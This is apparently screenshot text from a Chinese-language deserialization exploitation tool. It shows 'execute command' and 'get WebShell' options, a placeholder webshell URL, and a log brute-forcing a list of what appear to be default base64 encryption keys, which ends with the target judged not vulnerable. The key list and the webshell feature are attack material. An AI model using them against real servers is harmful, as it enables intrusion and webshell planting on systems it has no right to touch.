 命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Key: wGiHplamyXlVB11UXWol8g==
[*] Trying Key: Z3VucwAAAAAAAAAAAAAAAA==
[*] Trying Key: MTIzNDU2Nzg5MGFiY2RlZg==
[*] Trying Key: U3ByaW5nQmxhZGUAAAAAAA==
[*] Trying Key: 5AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: fCq+/xW488hMTCD+cmJ3aQ==
[*] Trying Key: 1QWLxg+NYmxraMoxAXu/Iw==
[*] Trying Key: ZUdsaGJuSmxibVI2ZHc9PQ==
[*] Trying Key: L7RioUULEFhRyxM7a2R/Yg==
[*] Trying Key: r0e3c16IdVkouZgk1TKVMg==
[*] Trying Key: bWluZS1hc3NldC1rZXk6QQ==
[*] Trying Key: a2VlcE9uR29pbmdBbmRGaQ==
[*] Trying Key: WcfHGU25gNnTxTlmJMeSpw==
[*] Trying Key: ZAvph3dsQs0FSL3SDFAdag==
[*] Trying Key: tiVV6g3uZBGfgshesAQbjA==
[*] Trying Key: cmVtZW1iZXJNZQAAAAAAAA==
[*] Trying Key: ZnJlc2h6Y24xMjM0NTY3OA==
[*] Trying Key: RVZBTk5JR0hUTFlfV0FPVQ==
[*] Trying Key: WkhBTkdYSUFPSEVJX0NBVA==
[-] Can not find a valid key
[!] Target is not vulnerable or can not exploit
检测失败
目标应用不存在相应漏洞或者无法找到可利用的反
序列化Gadget!
确定
F12sec